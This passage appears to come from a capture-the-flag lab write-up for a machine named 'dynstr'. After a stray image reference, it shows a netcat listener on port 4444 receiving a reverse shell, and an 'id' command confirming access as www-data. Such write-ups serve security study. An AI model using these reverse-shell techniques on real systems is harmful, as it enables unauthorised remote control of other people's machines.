 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.244:56376
bash: cannot set terminal process group (770): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dynstr:/var/www/html/nic$